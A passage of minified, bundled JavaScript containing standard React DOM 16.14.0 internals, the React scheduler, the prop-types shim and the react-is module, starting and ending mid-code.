u={start:s.selectionStart,end:s.selectionEnd};else t:{var l=(u=(u=s.ownerDocument)&&u.defaultView||window).getSelection&&u.getSelection();if(l&&0!==l.rangeCount){u=l.anchorNode;var c=l.anchorOffset,h=l.focusNode;l=l.focusOffset;try{u.nodeType,h.nodeType}catch(S){u=null;break t}var f=0,d=-1,p=-1,m=0,_=0,v=s,y=null;e:for(;;){for(var g;v!==u||0!==c&&3!==v.nodeType||(d=f+c),v!==h||0!==l&&3!==v.nodeType||(p=f+l),3===v.nodeType&&(f+=v.nodeValue.length),null!==(g=v.firstChild);)y=v,v=g;for(;;){if(v===s)break e;if(y===u&&++m===c&&(d=f),y===h&&++_===l&&(p=f),null!==(g=v.nextSibling))break;y=(v=y).parentNode}v=g}u=-1===d||-1===p?null:{start:d,end:p}}else u=null}u=u||{start:0,end:0}}else u=null;_n={activeElementDetached:null,focusedElem:s,selectionRange:u},Ve=!1,Rs=r;do{try{pu()}catch(S){if(null===Rs)throw Error(a(330));yu(Rs,S),Rs=Rs.nextEffect}}while(null!==Rs);Rs=r;do{try{for(s=t,u=e;null!==Rs;){var b=Rs.effectTag;if(16&b&&Bt(Rs.stateNode,""),128&b){var w=Rs.alternate;if(null!==w){var x=w.ref;null!==x&&("function"===typeof x?x(null):x.current=null)}}switch(1038&b){case 2:ls(Rs),Rs.effectTag&=-3;break;case 6:ls(Rs),Rs.effectTag&=-3,hs(Rs.alternate,Rs);break;case 1024:Rs.effectTag&=-1025;break;case 1028:Rs.effectTag&=-1025,hs(Rs.alternate,Rs);break;case 4:hs(Rs.alternate,Rs);break;case 8:cs(s,c=Rs,u),ss(c)}Rs=Rs.nextEffect}}catch(S){if(null===Rs)throw Error(a(330));yu(Rs,S),Rs=Rs.nextEffect}}while(null!==Rs);if(x=_n,w=dn(),b=x.focusedElem,u=x.selectionRange,w!==b&&b&&b.ownerDocument&&function t(e,n){return!(!e||!n)&&(e===n||(!e||3!==e.nodeType)&&(n&&3===n.nodeType?t(e,n.parentNode):"contains"in e?e.contains(n):!!e.compareDocumentPosition&&!!(16&e.compareDocumentPosition(n))))}(b.ownerDocument.documentElement,b)){null!==u&&pn(b)&&(w=u.start,void 0===(x=u.end)&&(x=w),"selectionStart"in b?(b.selectionStart=w,b.selectionEnd=Math.min(x,b.value.length)):(x=(w=b.ownerDocument||document)&&w.defaultView||window).getSelection&&(x=x.getSelection(),c=b.textContent.length,s=Math.min(u.start,c),u=void 0===u.end?s:Math.min(u.end,c),!x.extend&&s>u&&(c=u,u=s,s=c),c=fn(b,s),h=fn(b,u),c&&h&&(1!==x.rangeCount||x.anchorNode!==c.node||x.anchorOffset!==c.offset||x.focusNode!==h.node||x.focusOffset!==h.offset)&&((w=w.createRange()).setStart(c.node,c.offset),x.removeAllRanges(),s>u?(x.addRange(w),x.extend(h.node,h.offset)):(w.setEnd(h.node,h.offset),x.addRange(w))))),w=[];for(x=b;x=x.parentNode;)1===x.nodeType&&w.push({element:x,left:x.scrollLeft,top:x.scrollTop});for("function"===typeof b.focus&&b.focus(),b=0;b<w.length;b++)(x=w[b]).element.scrollLeft=x.left,x.element.scrollTop=x.top}Ve=!!mn,_n=mn=null,t.current=n,Rs=r;do{try{for(b=t;null!==Rs;){var k=Rs.effectTag;if(36&k&&os(b,Rs.alternate,Rs),128&k){w=void 0;var T=Rs.ref;if(null!==T){var P=Rs.stateNode;switch(Rs.tag){case 5:w=P;break;default:w=P}"function"===typeof T?T(w):T.current=w}}Rs=Rs.nextEffect}}catch(S){if(null===Rs)throw Error(a(330));yu(Rs,S),Rs=Rs.nextEffect}}while(null!==Rs);Rs=null,Dr(),ks=o}else t.current=n;if(Zs)Zs=!1,Bs=t,Fs=e;else for(Rs=r;null!==Rs;)e=Rs.nextEffect,Rs.nextEffect=null,Rs=e;if(0===(e=t.firstPendingTime)&&(As=null),1073741823===e?t===Us?Ws++:(Ws=0,Us=t):Ws=0,"function"===typeof wu&&wu(n.stateNode,i),Qs(t),js)throw js=!1,t=Is,Is=null,t;return 0!==(8&ks)||Hr(),null}function pu(){for(;null!==Rs;){var t=Rs.effectTag;0!==(256&t)&&ns(Rs.alternate,Rs),0===(512&t)||Zs||(Zs=!0,Wr(97,(function(){return mu(),null}))),Rs=Rs.nextEffect}}function mu(){if(90!==Fs){var t=97<Fs?97:Fs;return Fs=90,Yr(t,_u)}}function _u(){if(null===Bs)return!1;var t=Bs;if(Bs=null,0!==(48&ks))throw Error(a(331));var e=ks;for(ks|=32,t=t.current.firstEffect;null!==t;){try{var n=t;if(0!==(512&n.effectTag))switch(n.tag){case 0:case 11:case 15:case 22:is(5,n),rs(5,n)}}catch(i){if(null===t)throw Error(a(330));yu(t,i)}n=t.nextEffect,t.nextEffect=null,t=n}return ks=e,Hr(),!0}function vu(t,e,n){uo(t,e=ps(t,e=Xa(n,e),1073741823)),null!==(t=qs(t,1073741823))&&Qs(t)}function yu(t,e){if(3===t.tag)vu(t,t,e);else for(var n=t.return;null!==n;){if(3===n.tag){vu(n,t,e);break}if(1===n.tag){var i=n.stateNode;if("function"===typeof n.type.getDerivedStateFromError||"function"===typeof i.componentDidCatch&&(null===As||!As.has(i))){uo(n,t=ms(n,t=Xa(e,t),1073741823)),null!==(n=qs(n,1073741823))&&Qs(n);break}}n=n.return}}function gu(t,e,n){var i=t.pingCache;null!==i&&i.delete(e),Ts===t&&Ss===n?Es===xs||Es===ws&&1073741823===Cs&&Zr()-Ds<500?nu(t,Ss):Ns=!0:zu(t,n)&&(0!==(e=t.lastPingedTime)&&e<n||(t.lastPingedTime=n,Qs(t)))}function bu(t,e){var n=t.stateNode;null!==n&&n.delete(e),0===(e=0)&&(e=$s(e=Vs(),t,null)),null!==(t=qs(t,e))&&Qs(t)}_s=function(t,e,n){var i=e.expirationTime;if(null!==t){var r=e.pendingProps;if(t.memoizedProps!==r||fr.current)Ma=!0;else{if(i<n){switch(Ma=!1,e.tag){case 3:Za(e),Oa();break;case 5:if(Do(e),4&e.mode&&1!==n&&r.hidden)return e.expirationTime=e.childExpirationTime=1,null;break;case 1:mr(e.type)&&gr(e);break;case 4:zo(e,e.stateNode.containerInfo);break;case 10:i=e.memoizedProps.value,r=e.type._context,lr(qr,r._currentValue),r._currentValue=i;break;case 13:if(null!==e.memoizedState)return 0!==(i=e.child.childExpirationTime)&&i>=n?Ua(t,e,n):(lr(jo,1&jo.current),null!==(e=Ga(t,e,n))?e.sibling:null);lr(jo,1&jo.current);break;case 19:if(i=e.childExpirationTime>=n,0!==(64&t.effectTag)){if(i)return $a(t,e,n);e.effectTag|=64}if(null!==(r=e.memoizedState)&&(r.rendering=null,r.tail=null),lr(jo,jo.current),!i)return null}return Ga(t,e,n)}Ma=!1}}else Ma=!1;switch(e.expirationTime=0,e.tag){case 2:if(i=e.type,null!==t&&(t.alternate=null,e.alternate=null,e.effectTag|=2),t=e.pendingProps,r=pr(e,hr.current),no(e,n),r=Go(null,e,i,t,r,n),e.effectTag|=1,"object"===typeof r&&null!==r&&"function"===typeof r.render&&void 0===r.$$typeof){if(e.tag=1,e.memoizedState=null,e.updateQueue=null,mr(i)){var o=!0;gr(e)}else o=!1;e.memoizedState=null!==r.state&&void 0!==r.state?r.state:null,oo(e);var s=i.getDerivedStateFromProps;"function"===typeof s&&mo(e,i,s,t),r.updater=_o,e.stateNode=r,r._reactInternalFiber=e,bo(e,i,t,n),e=Aa(null,e,i,!0,o,n)}else e.tag=0,La(null,e,r,n),e=e.child;return e;case 16:t:{if(r=e.elementType,null!==t&&(t.alternate=null,e.alternate=null,e.effectTag|=2),t=e.pendingProps,function(t){if(-1===t._status){t._status=0;var e=t._ctor;e=e(),t._result=e,e.then((function(e){0===t._status&&(e=e.default,t._status=1,t._result=e)}),(function(e){0===t._status&&(t._status=2,t._result=e)}))}}(r),1!==r._status)throw r._result;switch(r=r._result,e.type=r,o=e.tag=function(t){if("function"===typeof t)return Pu(t)?1:0;if(void 0!==t&&null!==t){if((t=t.$$typeof)===ut)return 11;if(t===ht)return 14}return 2}(r),t=Gr(r,t),o){case 0:e=ja(null,e,r,t,n);break t;case 1:e=Ia(null,e,r,t,n);break t;case 11:e=za(null,e,r,t,n);break t;case 14:e=Na(null,e,r,Gr(r.type,t),i,n);break t}throw Error(a(306,r,""))}return e;case 0:return i=e.type,r=e.pendingProps,ja(t,e,i,r=e.elementType===i?r:Gr(i,r),n);case 1:return i=e.type,r=e.pendingProps,Ia(t,e,i,r=e.elementType===i?r:Gr(i,r),n);case 3:if(Za(e),i=e.updateQueue,null===t||null===i)throw Error(a(282));if(i=e.pendingProps,r=null!==(r=e.memoizedState)?r.element:null,ao(t,e),co(e,i,null,n),(i=e.memoizedState.element)===r)Oa(),e=Ga(t,e,n);else{if((r=e.stateNode.hydrate)&&(wa=wn(e.stateNode.containerInfo.firstChild),ba=e,r=xa=!0),r)for(n=So(e,null,i,n),e.child=n;n;)n.effectTag=-3&n.effectTag|1024,n=n.sibling;else La(t,e,i,n),Oa();e=e.child}return e;case 5:return Do(e),null===t&&Pa(e),i=e.type,r=e.pendingProps,o=null!==t?t.memoizedProps:null,s=r.children,yn(i,r)?s=null:null!==o&&yn(i,o)&&(e.effectTag|=16),Ra(t,e),4&e.mode&&1!==n&&r.hidden?(e.expirationTime=e.childExpirationTime=1,e=null):(La(t,e,s,n),e=e.child),e;case 6:return null===t&&Pa(e),null;case 13:return Ua(t,e,n);case 4:return zo(e,e.stateNode.containerInfo),i=e.pendingProps,null===t?e.child=Po(e,null,i,n):La(t,e,i,n),e.child;case 11:return i=e.type,r=e.pendingProps,za(t,e,i,r=e.elementType===i?r:Gr(i,r),n);case 7:return La(t,e,e.pendingProps,n),e.child;case 8:case 12:return La(t,e,e.pendingProps.children,n),e.child;case 10:t:{i=e.type._context,r=e.pendingProps,s=e.memoizedProps,o=r.value;var u=e.type._context;if(lr(qr,u._currentValue),u._currentValue=o,null!==s)if(u=s.value,0===(o=Ii(u,o)?0:0|("function"===typeof i._calculateChangedBits?i._calculateChangedBits(u,o):1073741823))){if(s.children===r.children&&!fr.current){e=Ga(t,e,n);break t}}else for(null!==(u=e.child)&&(u.return=e);null!==u;){var l=u.dependencies;if(null!==l){s=u.child;for(var c=l.firstContext;null!==c;){if(c.context===i&&0!==(c.observedBits&o)){1===u.tag&&((c=so(n,null)).tag=2,uo(u,c)),u.expirationTime<n&&(u.expirationTime=n),null!==(c=u.alternate)&&c.expirationTime<n&&(c.expirationTime=n),eo(u.return,n),l.expirationTime<n&&(l.expirationTime=n);break}c=c.next}}else s=10===u.tag&&u.type===e.type?null:u.child;if(null!==s)s.return=u;else for(s=u;null!==s;){if(s===e){s=null;break}if(null!==(u=s.sibling)){u.return=s.return,s=u;break}s=s.return}u=s}La(t,e,r.children,n),e=e.child}return e;case 9:return r=e.type,i=(o=e.pendingProps).children,no(e,n),i=i(r=io(r,o.unstable_observedBits)),e.effectTag|=1,La(t,e,i,n),e.child;case 14:return o=Gr(r=e.type,e.pendingProps),Na(t,e,r,o=Gr(r.type,o),i,n);case 15:return Da(t,e,e.type,e.pendingProps,i,n);case 17:return i=e.type,r=e.pendingProps,r=e.elementType===i?r:Gr(i,r),null!==t&&(t.alternate=null,e.alternate=null,e.effectTag|=2),e.tag=1,mr(i)?(t=!0,gr(e)):t=!1,no(e,n),yo(e,i,r),bo(e,i,r,n),Aa(null,e,i,!0,t,n);case 19:return $a(t,e,n)}throw Error(a(156,e.tag))};var wu=null,xu=null;function ku(t,e,n,i){this.tag=t,this.key=n,this.sibling=this.child=this.return=this.stateNode=this.type=this.elementType=null,this.index=0,this.ref=null,this.pendingProps=e,this.dependencies=this.memoizedState=this.updateQueue=this.memoizedProps=null,this.mode=i,this.effectTag=0,this.lastEffect=this.firstEffect=this.nextEffect=null,this.childExpirationTime=this.expirationTime=0,this.alternate=null}function Tu(t,e,n,i){return new ku(t,e,n,i)}function Pu(t){return!(!(t=t.prototype)||!t.isReactComponent)}function Su(t,e){var n=t.alternate;return null===n?((n=Tu(t.tag,e,t.key,t.mode)).elementType=t.elementType,n.type=t.type,n.stateNode=t.stateNode,n.alternate=t,t.alternate=n):(n.pendingProps=e,n.effectTag=0,n.nextEffect=null,n.firstEffect=null,n.lastEffect=null),n.childExpirationTime=t.childExpirationTime,n.expirationTime=t.expirationTime,n.child=t.child,n.memoizedProps=t.memoizedProps,n.memoizedState=t.memoizedState,n.updateQueue=t.updateQueue,e=t.dependencies,n.dependencies=null===e?null:{expirationTime:e.expirationTime,firstContext:e.firstContext,responders:e.responders},n.sibling=t.sibling,n.index=t.index,n.ref=t.ref,n}function Eu(t,e,n,i,r,o){var s=2;if(i=t,"function"===typeof t)Pu(t)&&(s=1);else if("string"===typeof t)s=5;else t:switch(t){case nt:return Ou(n.children,r,o,e);case st:s=8,r|=7;break;case it:s=8,r|=1;break;case rt:return(t=Tu(12,n,e,8|r)).elementType=rt,t.type=rt,t.expirationTime=o,t;case lt:return(t=Tu(13,n,e,r)).type=lt,t.elementType=lt,t.expirationTime=o,t;case ct:return(t=Tu(19,n,e,r)).elementType=ct,t.expirationTime=o,t;default:if("object"===typeof t&&null!==t)switch(t.$$typeof){case ot:s=10;break t;case at:s=9;break t;case ut:s=11;break t;case ht:s=14;break t;case ft:s=16,i=null;break t;case dt:s=22;break t}throw Error(a(130,null==t?t:typeof t,""))}return(e=Tu(s,n,e,r)).elementType=t,e.type=i,e.expirationTime=o,e}function Ou(t,e,n,i){return(t=Tu(7,t,i,e)).expirationTime=n,t}function Cu(t,e,n){return(t=Tu(6,t,null,e)).expirationTime=n,t}function Mu(t,e,n){return(e=Tu(4,null!==t.children?t.children:[],t.key,e)).expirationTime=n,e.stateNode={containerInfo:t.containerInfo,pendingChildren:null,implementation:t.implementation},e}function Lu(t,e,n){this.tag=e,this.current=null,this.containerInfo=t,this.pingCache=this.pendingChildren=null,this.finishedExpirationTime=0,this.finishedWork=null,this.timeoutHandle=-1,this.pendingContext=this.context=null,this.hydrate=n,this.callbackNode=null,this.callbackPriority=90,this.lastExpiredTime=this.lastPingedTime=this.nextKnownPendingLevel=this.lastSuspendedTime=this.firstSuspendedTime=this.firstPendingTime=0}function zu(t,e){var n=t.firstSuspendedTime;return t=t.lastSuspendedTime,0!==n&&n>=e&&t<=e}function Nu(t,e){var n=t.firstSuspendedTime,i=t.lastSuspendedTime;n<e&&(t.firstSuspendedTime=e),(i>e||0===n)&&(t.lastSuspendedTime=e),e<=t.lastPingedTime&&(t.lastPingedTime=0),e<=t.lastExpiredTime&&(t.lastExpiredTime=0)}function Du(t,e){e>t.firstPendingTime&&(t.firstPendingTime=e);var n=t.firstSuspendedTime;0!==n&&(e>=n?t.firstSuspendedTime=t.lastSuspendedTime=t.nextKnownPendingLevel=0:e>=t.lastSuspendedTime&&(t.lastSuspendedTime=e+1),e>t.nextKnownPendingLevel&&(t.nextKnownPendingLevel=e))}function Ru(t,e){var n=t.lastExpiredTime;(0===n||n>e)&&(t.lastExpiredTime=e)}function ju(t,e,n,i){var r=e.current,o=Vs(),s=fo.suspense;o=$s(o,r,s);t:if(n){e:{if(Jt(n=n._reactInternalFiber)!==n||1!==n.tag)throw Error(a(170));var u=n;do{switch(u.tag){case 3:u=u.stateNode.context;break e;case 1:if(mr(u.type)){u=u.stateNode.__reactInternalMemoizedMergedChildContext;break e}}u=u.return}while(null!==u);throw Error(a(171))}if(1===n.tag){var l=n.type;if(mr(l)){n=yr(n,l,u);break t}}n=u}else n=cr;return null===e.context?e.context=n:e.pendingContext=n,(e=so(o,s)).payload={element:t},null!==(i=void 0===i?null:i)&&(e.callback=i),uo(r,e),Gs(r,o),o}function Iu(t){if(!(t=t.current).child)return null;switch(t.child.tag){case 5:default:return t.child.stateNode}}function Au(t,e){null!==(t=t.memoizedState)&&null!==t.dehydrated&&t.retryTime<e&&(t.retryTime=e)}function Zu(t,e){Au(t,e),(t=t.alternate)&&Au(t,e)}function Bu(t,e,n){var i=new Lu(t,e,n=null!=n&&!0===n.hydrate),r=Tu(3,null,null,2===e?7:1===e?3:0);i.current=r,r.stateNode=i,oo(r),t[Sn]=i.current,n&&0!==e&&function(t,e){var n=Xt(e);Se.forEach((function(t){pe(t,e,n)})),Ee.forEach((function(t){pe(t,e,n)}))}(0,9===t.nodeType?t:t.ownerDocument),this._internalRoot=i}function Fu(t){return!(!t||1!==t.nodeType&&9!==t.nodeType&&11!==t.nodeType&&(8!==t.nodeType||" react-mount-point-unstable "!==t.nodeValue))}function Yu(t,e,n,i,r){var o=n._reactRootContainer;if(o){var a=o._internalRoot;if("function"===typeof r){var s=r;r=function(){var t=Iu(a);s.call(t)}}ju(e,a,t,r)}else{if(o=n._reactRootContainer=function(t,e){if(e||(e=!(!(e=t?9===t.nodeType?t.documentElement:t.firstChild:null)||1!==e.nodeType||!e.hasAttribute("data-reactroot"))),!e)for(var n;n=t.lastChild;)t.removeChild(n);return new Bu(t,0,e?{hydrate:!0}:void 0)}(n,i),a=o._internalRoot,"function"===typeof r){var u=r;r=function(){var t=Iu(a);u.call(t)}}eu((function(){ju(e,a,t,r)}))}return Iu(a)}function Wu(t,e,n){var i=3<arguments.length&&void 0!==arguments[3]?arguments[3]:null;return{$$typeof:et,key:null==i?null:""+i,children:t,containerInfo:e,implementation:n}}function Uu(t,e){var n=2<arguments.length&&void 0!==arguments[2]?arguments[2]:null;if(!Fu(e))throw Error(a(200));return Wu(t,e,null,n)}Bu.prototype.render=function(t){ju(t,this._internalRoot,null,null)},Bu.prototype.unmount=function(){var t=this._internalRoot,e=t.containerInfo;ju(null,t,null,(function(){e[Sn]=null}))},me=function(t){if(13===t.tag){var e=$r(Vs(),150,100);Gs(t,e),Zu(t,e)}},_e=function(t){13===t.tag&&(Gs(t,3),Zu(t,3))},ve=function(t){if(13===t.tag){var e=Vs();Gs(t,e=$s(e,t,null)),Zu(t,e)}},O=function(t,e,n){switch(e){case"input":if(Pt(t,n),e=n.name,"radio"===n.type&&null!=e){for(n=t;n.parentNode;)n=n.parentNode;for(n=n.querySelectorAll("input[name="+JSON.stringify(""+e)+'][type="radio"]'),e=0;e<n.length;e++){var i=n[e];if(i!==t&&i.form===t.form){var r=Mn(i);if(!r)throw Error(a(90));wt(i),Pt(i,r)}}}break;case"textarea":zt(t,n);break;case"select":null!=(e=n.value)&&Ct(t,!!n.multiple,e,!1)}},D=tu,R=function(t,e,n,i,r){var o=ks;ks|=4;try{return Yr(98,t.bind(null,e,n,i,r))}finally{0===(ks=o)&&Hr()}},j=function(){0===(49&ks)&&(function(){if(null!==Ys){var t=Ys;Ys=null,t.forEach((function(t,e){Ru(e,t),Qs(e)})),Hr()}}(),mu())},I=function(t,e){var n=ks;ks|=2;try{return t(e)}finally{0===(ks=n)&&Hr()}};var Hu={Events:[On,Cn,Mn,S,k,In,function(t){re(t,jn)},z,N,Qe,se,mu,{current:!1}]};!function(t){var e=t.findFiberByHostInstance;(function(t){if("undefined"===typeof __REACT_DEVTOOLS_GLOBAL_HOOK__)return!1;var e=__REACT_DEVTOOLS_GLOBAL_HOOK__;if(e.isDisabled||!e.supportsFiber)return!0;try{var n=e.inject(t);wu=function(t){try{e.onCommitFiberRoot(n,t,void 0,64===(64&t.current.effectTag))}catch(i){}},xu=function(t){try{e.onCommitFiberUnmount(n,t)}catch(i){}}}catch(i){}})(r({},t,{overrideHookState:null,overrideProps:null,setSuspenseHandler:null,scheduleUpdate:null,currentDispatcherRef:K.ReactCurrentDispatcher,findHostInstanceByFiber:function(t){return null===(t=ne(t))?null:t.stateNode},findFiberByHostInstance:function(t){return e?e(t):null},findHostInstancesForRefresh:null,scheduleRefresh:null,scheduleRoot:null,setRefreshHandler:null,getCurrentFiber:null}))}({findFiberByHostInstance:En,bundleType:0,version:"16.14.0",rendererPackageName:"react-dom"}),e.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED=Hu,e.createPortal=Uu,e.findDOMNode=function(t){if(null==t)return null;if(1===t.nodeType)return t;var e=t._reactInternalFiber;if(void 0===e){if("function"===typeof t.render)throw Error(a(188));throw Error(a(268,Object.keys(t)))}return t=null===(t=ne(e))?null:t.stateNode},e.flushSync=function(t,e){if(0!==(48&ks))throw Error(a(187));var n=ks;ks|=1;try{return Yr(99,t.bind(null,e))}finally{ks=n,Hr()}},e.hydrate=function(t,e,n){if(!Fu(e))throw Error(a(200));return Yu(null,t,e,!0,n)},e.render=function(t,e,n){if(!Fu(e))throw Error(a(200));return Yu(null,t,e,!1,n)},e.unmountComponentAtNode=function(t){if(!Fu(t))throw Error(a(40));return!!t._reactRootContainer&&(eu((function(){Yu(null,null,t,!1,(function(){t._reactRootContainer=null,t[Sn]=null}))})),!0)},e.unstable_batchedUpdates=tu,e.unstable_createPortal=function(t,e){return Uu(t,e,2<arguments.length&&void 0!==arguments[2]?arguments[2]:null)},e.unstable_renderSubtreeIntoContainer=function(t,e,n,i){if(!Fu(n))throw Error(a(200));if(null==t||void 0===t._reactInternalFiber)throw Error(a(38));return Yu(t,e,n,!1,i)},e.version="16.14.0"},function(t,e,n){"use strict";t.exports=n(51)},function(t,e,n){"use strict";var i,r,o,a,s;if("undefined"===typeof window||"function"!==typeof MessageChannel){var u=null,l=null,c=function t(){if(null!==u)try{var n=e.unstable_now();u(!0,n),u=null}catch(i){throw setTimeout(t,0),i}},h=Date.now();e.unstable_now=function(){return Date.now()-h},i=function(t){null!==u?setTimeout(i,0,t):(u=t,setTimeout(c,0))},r=function(t,e){l=setTimeout(t,e)},o=function(){clearTimeout(l)},a=function(){return!1},s=e.unstable_forceFrameRate=function(){}}else{var f=window.performance,d=window.Date,p=window.setTimeout,m=window.clearTimeout;if("undefined"!==typeof console){var _=window.cancelAnimationFrame;"function"!==typeof window.requestAnimationFrame&&console.error("This browser doesn't support requestAnimationFrame. Make sure that you load a polyfill in older browsers. https://fb.me/react-polyfills"),"function"!==typeof _&&console.error("This browser doesn't support cancelAnimationFrame. Make sure that you load a polyfill in older browsers. https://fb.me/react-polyfills")}if("object"===typeof f&&"function"===typeof f.now)e.unstable_now=function(){return f.now()};else{var v=d.now();e.unstable_now=function(){return d.now()-v}}var y=!1,g=null,b=-1,w=5,x=0;a=function(){return e.unstable_now()>=x},s=function(){},e.unstable_forceFrameRate=function(t){0>t||125<t?console.error("forceFrameRate takes a positive int between 0 and 125, forcing framerates higher than 125 fps is not unsupported"):w=0<t?Math.floor(1e3/t):5};var k=new MessageChannel,T=k.port2;k.port1.onmessage=function(){if(null!==g){var t=e.unstable_now();x=t+w;try{g(!0,t)?T.postMessage(null):(y=!1,g=null)}catch(n){throw T.postMessage(null),n}}else y=!1},i=function(t){g=t,y||(y=!0,T.postMessage(null))},r=function(t,n){b=p((function(){t(e.unstable_now())}),n)},o=function(){m(b),b=-1}}function P(t,e){var n=t.length;t.push(e);t:for(;;){var i=n-1>>>1,r=t[i];if(!(void 0!==r&&0<O(r,e)))break t;t[i]=e,t[n]=r,n=i}}function S(t){return void 0===(t=t[0])?null:t}function E(t){var e=t[0];if(void 0!==e){var n=t.pop();if(n!==e){t[0]=n;t:for(var i=0,r=t.length;i<r;){var o=2*(i+1)-1,a=t[o],s=o+1,u=t[s];if(void 0!==a&&0>O(a,n))void 0!==u&&0>O(u,a)?(t[i]=u,t[s]=n,i=s):(t[i]=a,t[o]=n,i=o);else{if(!(void 0!==u&&0>O(u,n)))break t;t[i]=u,t[s]=n,i=s}}}return e}return null}function O(t,e){var n=t.sortIndex-e.sortIndex;return 0!==n?n:t.id-e.id}var C=[],M=[],L=1,z=null,N=3,D=!1,R=!1,j=!1;function I(t){for(var e=S(M);null!==e;){if(null===e.callback)E(M);else{if(!(e.startTime<=t))break;E(M),e.sortIndex=e.expirationTime,P(C,e)}e=S(M)}}function A(t){if(j=!1,I(t),!R)if(null!==S(C))R=!0,i(Z);else{var e=S(M);null!==e&&r(A,e.startTime-t)}}function Z(t,n){R=!1,j&&(j=!1,o()),D=!0;var i=N;try{for(I(n),z=S(C);null!==z&&(!(z.expirationTime>n)||t&&!a());){var s=z.callback;if(null!==s){z.callback=null,N=z.priorityLevel;var u=s(z.expirationTime<=n);n=e.unstable_now(),"function"===typeof u?z.callback=u:z===S(C)&&E(C),I(n)}else E(C);z=S(C)}if(null!==z)var l=!0;else{var c=S(M);null!==c&&r(A,c.startTime-n),l=!1}return l}finally{z=null,N=i,D=!1}}function B(t){switch(t){case 1:return-1;case 2:return 250;case 5:return 1073741823;case 4:return 1e4;default:return 5e3}}var F=s;e.unstable_IdlePriority=5,e.unstable_ImmediatePriority=1,e.unstable_LowPriority=4,e.unstable_NormalPriority=3,e.unstable_Profiling=null,e.unstable_UserBlockingPriority=2,e.unstable_cancelCallback=function(t){t.callback=null},e.unstable_continueExecution=function(){R||D||(R=!0,i(Z))},e.unstable_getCurrentPriorityLevel=function(){return N},e.unstable_getFirstCallbackNode=function(){return S(C)},e.unstable_next=function(t){switch(N){case 1:case 2:case 3:var e=3;break;default:e=N}var n=N;N=e;try{return t()}finally{N=n}},e.unstable_pauseExecution=function(){},e.unstable_requestPaint=F,e.unstable_runWithPriority=function(t,e){switch(t){case 1:case 2:case 3:case 4:case 5:break;default:t=3}var n=N;N=t;try{return e()}finally{N=n}},e.unstable_scheduleCallback=function(t,n,a){var s=e.unstable_now();if("object"===typeof a&&null!==a){var u=a.delay;u="number"===typeof u&&0<u?s+u:s,a="number"===typeof a.timeout?a.timeout:B(t)}else a=B(t),u=s;return t={id:L++,callback:n,priorityLevel:t,startTime:u,expirationTime:a=u+a,sortIndex:-1},u>s?(t.sortIndex=u,P(M,t),null===S(C)&&t===S(M)&&(j?o():j=!0,r(A,u-s))):(t.sortIndex=a,P(C,t),R||D||(R=!0,i(Z))),t},e.unstable_shouldYield=function(){var t=e.unstable_now();I(t);var n=S(C);return n!==z&&null!==z&&null!==n&&null!==n.callback&&n.startTime<=t&&n.expirationTime<z.expirationTime||a()},e.unstable_wrapCallback=function(t){var e=N;return function(){var n=N;N=e;try{return t.apply(this,arguments)}finally{N=n}}}},function(t,e,n){"use strict";var i=n(53);function r(){}function o(){}o.resetWarningCache=r,t.exports=function(){function t(t,e,n,r,o,a){if(a!==i){var s=new Error("Calling PropTypes validators directly is not supported by the `prop-types` package. Use PropTypes.checkPropTypes() to call them. Read more at http://fb.me/use-check-prop-types");throw s.name="Invariant Violation",s}}function e(){return t}t.isRequired=t;var n={array:t,bool:t,func:t,number:t,object:t,string:t,symbol:t,any:t,arrayOf:e,element:t,elementType:t,instanceOf:e,node:t,objectOf:e,oneOf:e,oneOfType:e,shape:e,exact:e,checkPropTypes:o,resetWarningCache:r};return n.PropTypes=n,n}},function(t,e,n){"use strict";t.exports="SECRET_DO_NOT_PASS_THIS_OR_YOU_WILL_BE_FIRED"},function(t,e,n){"use strict";var i="function"===typeof Symbol&&Symbol.for,r=i?Symbol.for("react.element"):60103,o=i?Symbol.for("react.portal"):60106,a=i?Symbol.for("react.fragment"):60107,s=i?Symbol.for("react.strict_mode"):60108,u=i?Symbol.for("react.profiler"):60114,l=i?Symbol.for("react.provider"):60109,c=i?Symbol.for("react.context"):60110,h=i?Symbol.for("react.async_mode"):60111,f=i?Symbol.for("react.concurrent_mode"):60111,d=i?Symbol.for("react.forward_ref"):60112,p=i?Symbol.for("react.suspense"):60113,m=i?Symbol.for("react.suspense_list"):60120,_=i?Symbol.for("react.memo"):60115,v=i?Symbol.for("react.lazy"):60116,y=i?Symbol.for("react.block"):60121,g=i?Symbol.for("react.fundamental"):60117,b=i?Symbol.for("react.responder"):60118,w=i?Symbol.for("react.scope"):60119;function x(t){if("object"===typeof t&&null!==t){var e=t.$$typeof;switch(e){case r:switch(t=t.type){case h:case f:case a:case u:case s:case p:return t;default:switch(t=t&&t.$$typeof){case c:case d:case v:case _:case l:return t;default:return e}}case o:return e}}}function k(t){return x(t)===f}e.AsyncMode=h,e.ConcurrentMode=f,e.ContextConsumer=c,e.ContextProvider=l,e.Element=r,e.ForwardRef=d,e.Fragment=a,e.Lazy=v,e.Memo=_,e.Portal=o,e.Profiler=u,e.StrictMode=s,e.Suspense=p,e.isAsyncMode=function(t){return k(t)||x(t)===h},e.isConcurrentMode=k,e.isContextConsumer=function(t){return x(t)===c},e.isContextProvider=function(t){return x(t)===l},e.isElement=function(t){return"object"===typeof t&&null!==t&&t.$$typeof===r},e.isForwardRef=function(t){return x(t)===d},e.isFragment=function(t){return x(t)===a},e.isLazy=function(t){return x(t)===v},e.isMemo=function(t){return x(t)===_},e.isPortal=function(t){return x(t)===o},e.isProfiler=function(t){return x(t)===u},e.isStrictMode=function(t){return x(t)===s},e.isSuspense=function(t){return x(t)===p},e.isValidElementType=function(t){return"string"===typeof t||"function"===typeof t||t===a||t===f||t===u||t===s||t===p||t===m||"object"===typeof t&&null!==t&&(t.$$typeof===v||t.$$typeof===_||t.$$typeof===l||t.$$typeof===c||t.$$typeof===d||t.$$typeof===g||t.$$typeof===b||t.$$typeof===w||t.$$typeof===y)},e.typeOf=x},function(t,e,n){"use strict";var i="function"===typeof 